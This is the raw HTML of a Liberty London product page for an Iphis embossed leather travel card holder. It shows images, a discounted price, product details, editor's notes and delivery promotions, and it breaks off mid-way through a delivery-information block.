
    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="7600">
        </klarna-placement>
    </div>
    



                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty - Iphis Embossed Leather Travel Card Holder image number 0"
                title="Liberty - Iphis Embossed Leather Travel Card Holder"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty - Iphis Embossed Leather Travel Card Holder image number 1"
                title="Liberty - Iphis Embossed Leather Travel Card Holder"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty - Iphis Embossed Leather Travel Card Holder image number 2"
                title="Liberty - Iphis Embossed Leather Travel Card Holder"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty - Iphis Embossed Leather Travel Card Holder image number 3"
                title="Liberty - Iphis Embossed Leather Travel Card Holder"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="4">
            <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty - Iphis Embossed Leather Travel Card Holder image number 4"
                title="Liberty - Iphis Embossed Leather Travel Card Holder"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="4"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000793299-R538209006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Leather Travel Card Holder image number "
                                         title="Liberty - Iphis Embossed Leather Travel Card Holder"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/women/">Women</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/women/accessories/">Accessories</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/women/accessories/purses-and-pouches/">Purses &amp; Pouches</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                
                                </br>
                                Iphis Embossed Leather Travel Card Holder
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="95.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;95.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="76.00">
        
        &pound;76.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="7600">
        </klarna-placement>
    </div>
    



                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R538209006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000793299-R538209006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Iphis Embossed Leather Travel Card Holder" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Liberty</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Iphis Embossed Leather Travel Card Holder</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="95.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;95.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="76.00">
        
        &pound;76.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R538209006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R538209006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R538209006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>380</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fiphis-embossed-leather-travel-card-holder-R538209006.html" title="Share Iphis Embossed Leather Travel Card Holder on Facebook" data-share="facebook" aria-label="Share Iphis Embossed Leather Travel Card Holder on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fiphis-embossed-leather-travel-card-holder-R538209006.html&text=Iphis Embossed Leather Travel Card Holder" data-share="twitter" title="Share a link to Iphis Embossed Leather Travel Card Holder on Twitter" aria-label="Share a link to Iphis Embossed Leather Travel Card Holder on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fiphis-embossed-leather-travel-card-holder-R538209006.html&description=Iphis%20Embossed%20Leather%20Travel%20Card%20Holder&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000793299-R538209006-1%3F%24large%24" title="Create a Pinterest Pin for Iphis Embossed Leather Travel Card Holder" aria-label="Create a Pinterest Pin for Iphis Embossed Leather Travel Card Holder" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Iphis Embossed Leather Travel Card Holder" aria-label="Copy a link to Iphis Embossed Leather Travel Card Holder">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/iphis-embossed-leather-travel-card-holder-R538209006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Iphis Embossed Leather Travel Card Holder has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets"> 
<li>Travel card holder</li>
<li>Iphis embossed leather design</li>
<li>Fold-over closure</li>
<li>Logo-patterned jacquard lining</li>
<li>Three card slots</li>
<li>See-through ID window</li>
</ul>  

<h5><span>COMPOSITION & SIZE</span></h5> 

<p>100% Leather<br/>
H: 10cm, W: 7.5cm</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>This <em>travel card holder</em> offers easy style on-the-go – designed in the Liberty studio, here our Iphis motif is translated into a textural all-over stamped leather design.</p>

<p>This compact travel card holder has a fold-over closure with a clear ID window and three card slots to keep all your essentials close to hand. Liberty’s embossed leather accessories offer a textural reimagining of the Iphis pattern – itself inspired by our archival Art Nouveau Ianthe design. The supple pre-treated leather is pressed for immaculate three-dimensional definition – transforming the design’s every stylised floral detail into an intricate monogram. A tactile and subtly luxurious Liberty classic.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
